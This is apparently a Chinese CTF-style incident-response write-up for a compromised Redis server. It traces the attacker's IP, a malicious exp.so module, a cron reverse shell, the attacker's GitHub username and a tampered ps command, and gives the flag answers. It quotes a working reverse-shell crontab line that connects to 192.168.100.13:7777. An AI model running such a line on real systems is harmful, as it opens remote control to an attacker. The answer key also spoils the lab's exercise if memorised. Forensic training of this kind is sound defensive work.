玄机应急响应-第二章日志分析-redis应急响应

简介

1 | 服务器场景操作系统 Linux |

1.通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;



查看redis的日志

192.168.100.13出现次数较多明显是爆破

192.168.100.20是主从复制 从关键字Master replied to PING, replication can continue...可以判断出攻击成功

答案:flag{192.168.100.20}

2.通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件,将黑客上传的恶意文件里面的 FLAG 提交;



Module 'system' loaded from ./exp.so



查看日志发现加载了exp.so,使用find找一下

.

.





使用ida打开exp.so,查看字符串

也可以使用十六进制编辑器打开查看

答案:flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b}

3.通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少,将反弹 shell 的IP 作为 FLAG 提交;



通过查看开放的端口没有web,判断黑客不是通过写入webshell反弹的shell



查看计划任务

*/1 * * * * /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1 每分钟会执行一次反弹shell的命令

答案:flag{192.168.100.13}

4.通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串(flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx)。将用户名和关键字符串作为 FLAG提交





通过查看写入的ssh密钥文件看到用户名是xj-test-user

在GitHub上搜到了这个用户



在redis-rogue-getshell项目中查看历史版本

得到了关键字wow-you-find-flag 哇你找到flag了

答案:flag{xj-test-user-wow-you-find-flag}

5.通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交;





在/usr/bin/下使用ls命令查看最近最新修改过的命令看到了ps和ps_



使用file的命令看一下发现ps不是一个可执行程序

cat看一下

答案:flag{c195i2923381905517d818e313792d196}